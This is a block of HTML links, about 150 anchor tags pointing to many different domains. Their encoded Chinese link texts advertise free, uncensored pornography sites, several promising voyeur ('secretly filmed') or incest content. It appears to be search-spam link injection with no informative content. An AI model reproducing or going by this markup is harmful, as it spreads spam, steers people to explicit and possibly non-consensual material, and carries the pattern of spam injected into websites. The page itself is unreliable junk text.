<a href="http://yyydk.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kbly888.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://hcwlz.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wunvnv.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://youqipifa.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzbybl.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://ijiayong.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://skiplow.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rzzswl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://0769aaa.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://huayinbao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://letudd.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pstune.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyycd.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://trzgjx.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://999111dh.com" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://daoyg.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://reziyuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnlnd.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://kezeng888.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://trustgsy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fgfsj.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://rtqseo.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cai-zi.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qdhqjd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://qtbjq.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://kejia888.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://umm3.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://rsxbtm.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://ycajys.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://haoliwei.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://txjieshi.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://dyxsj.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://33648a.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sytbm.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szcnhj.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqheins.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://lymc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://y9633.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://msmg519.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://9hiphop.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ailiush.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://atelier-non.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://yida988.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzdcwa.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yyhy666.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://nm131.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://nvr03.cn" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://yztjdq.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://u1820.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://33648a.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sywly.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jshy6.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://03580358.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51med.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kkqzj.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shipinseng.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzlply.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://sywly.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;</a>|
<a href="http://guohuai114.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://gykalun.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://tiandaml.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://u1820.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsfrp.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://sqgymy.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://qigan168.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://paofuu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://xy102.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://100trade-china.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qq667.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://uugs.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rong77.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://fxwmw.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://auto6789.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://98xsk.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yigan16.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://hljnk.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gb8g.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://nm131.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kidsballs.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://70c.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://cmylove.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://51lgjob.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://asydz.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://se111se.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://xxyuda.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://avenircctv.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://yirongtx.com" target="_blank">&#x56FD;&#x4EA7;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://shangyipai.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://13hangfz.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://89al.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://cfid9.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://getwires.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f454.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://soyuwang.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weitao369.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
